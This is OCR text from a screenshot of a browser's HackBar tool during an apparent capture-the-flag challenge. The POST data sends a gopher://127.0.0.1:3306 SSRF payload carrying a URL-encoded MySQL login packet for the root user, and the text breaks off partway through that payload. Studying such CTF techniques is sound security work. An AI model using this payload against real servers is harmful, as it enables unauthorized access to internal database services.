 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://3162b...ow/check.php
3162bbd9-b7fc-4404-8966-e4d278b96481.challe
Search
JS
off
Altoro Mutual
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://3162bbd9-b7fc-4404-8966-e4d278b96481.challenge.ctf.show/check.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
u=1&returl=gopher://127.0.0.1:3306
/_%25a3%2500%2500%2501%2585%25a6%25ff%2501%2500%2500%2500%2501%2521%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500
%2500%2500%2500%2500%2500%2500%2500%2500%2572%256f%256f%2574%2500%2500%256d%2579%2573%2571%256c%255f%256e%2561%2574%2569%2576%2565%255f%2570%25
61%2573%2573%2577%256f%2572%2564%2500%2566%2503%255f%256f%2573%2505%254c%2569%256e%2575%2578%250c%255f%2563%256c%2569%2565%256e%2574%255f%256e%2
Done
pr